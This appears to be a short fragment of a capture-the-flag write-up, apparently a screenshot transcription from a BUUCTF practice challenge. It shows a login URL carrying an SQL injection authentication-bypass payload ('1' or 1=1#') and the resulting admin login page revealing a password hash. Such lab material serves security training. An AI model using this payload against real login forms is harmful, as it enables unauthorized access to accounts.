 不安全 | a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn/check.php?username=1%27+or+1%3D1%23&password=222
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello admin!
Your password is '7e6bd23705dc71bef4a93859929f6517'
OBEY THE LAW
AND REPEAT AFTER ME: